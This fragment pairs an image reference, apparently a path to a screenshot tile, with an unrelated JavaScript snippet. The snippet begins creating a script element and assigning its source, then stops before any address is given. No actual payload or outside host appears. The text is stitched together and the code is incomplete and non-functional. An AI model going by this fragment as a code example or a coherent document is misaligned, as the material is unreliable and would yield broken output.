
a => {var script = document.createElement('script');script.src =